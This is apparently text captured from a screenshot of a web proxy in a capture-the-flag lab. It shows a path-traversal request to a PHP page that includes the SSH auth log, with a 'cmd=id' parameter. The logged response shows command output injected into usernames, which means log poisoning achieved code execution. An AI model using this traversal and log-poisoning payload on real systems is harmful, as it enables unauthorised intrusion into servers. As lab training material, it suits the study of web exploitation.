 Request
Pretty Raw Hex
\n
1 GET /profile.php?img=
....//....//....//....//....//....//....//....//....//....//....//....//....//....//..
..//....//....//....//....//....//....//....//var/log/auth.log&cmd=id HTTP/1.1
2 Host: include.thm:50000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://include.thm:50000/dashboard.php
9 Cookie: PHPSESSID=gbvb62jo9gnq3vbbknsie463i7
10 X-PwnFox-Color: orange
11 Priority: u=4
12
13
Response
Pretty Raw Hex Render
\n
28 Jun 7 13:16:20 mail sshd[2290]: Failed password for invalid user th0m12 from
10.2.113.252 port 56606 ssh2
29 Jun 7 13:16:21 mail sshd[2290]: Connection closed by invalid user th0m12 10.2.113.252
port 56606 [preauth]
30 Jun 7 13:16:21 mail sshd[2290]: PAM 2 more authentication failures; logname= uid=0
euid=0 tty=ssh ruser= rhost=10.2.113.252
31 Jun 7 13:17:01 mail CRON[2292]: pam_unix(cron:session): session opened for user root
by (uid=0)
32 Jun 7 13:17:01 mail CRON[2292]: pam_unix(cron:session): session closed for user root
33 Jun 7 13:20:47 mail sshd[2300]: Invalid user uid=33(www-data) gid=33(www-data)
groups=33(www-data),4(adm),27(sudo)
34 from 10.2.113.252 port 57116
35 Jun 7 13:20:47 mail sshd[2300]: pam_unix(sshd:auth): check pass; user unknown
36 Jun 7 13:20:47 mail sshd[2300]: pam_unix(sshd:auth): authentication failure; logname=
uid=0 euid=0 tty=ssh ruser= rhost=10.2.113.252
37 Jun 7 13:20:48 mail sshd[2300]: Failed password for invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data),4(adm),27(sudo)
38 from 10.2.113.252 port 57116 ssh2
39 Jun 7 13:20:49 mail sshd[2298]: Connection closed by 10.2.113.252 port 57100 [preauth]
40 Jun 7 13:20:49 mail sshd[2300]: Connection closed by invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data),4(adm),27(sudo)
41 10.2.113.252 port 57116 [preauth]
42 Jun 7 13:23:13 mail sshd[2303]: Invalid user uid=33(www-data) gid=33(www-data)
groups=33(www-data),4(adm),27(sudo)
43 from 10.2.113.252 port 50796
44 Jun 7 13:23:13 mail sshd[2303]: Received disconnect from 10.2.113.252 port 50796:11:
Bye Bye [preauth]
45 Jun 7 13:23:13 mail sshd[2303]: Disconnected from invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data),4(adm),27(sudo)
46 10.2.113.252 port 50796 [preauth]
47 Jun 7 13:23:15 mail sshd[2305]: Invalid user uid=33(www-data) gid=33(www-data)
groups=33(www-data),4(adm),27(sudo)
48 from 10.2.113.252 port 50808
49 Jun 7 13:23:15 mail sshd[2305]: pam_unix(sshd:auth): check pass; user unknown
50 Jun 7 13:23:15 mail sshd[2305]: pam_unix(sshd:auth): authentication failure; logname=
uid=0 euid=0 tty=ssh ruser= rhost=10.2.113.252
51 Jun 7 13:23:17 mail sshd[2305]: Failed password for invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data),4(adm),27(sudo)
52 from 10.2.113.252 port 50808 ssh2
53 Jun 7 13:23:19 mail sshd[2305]: Connection closed by invalid user uid=33(www-data)
gid=33(www-data) groups=33(www-data),4(adm),27(sudo)
54 10.2.113.252 port 50808 [preauth]
55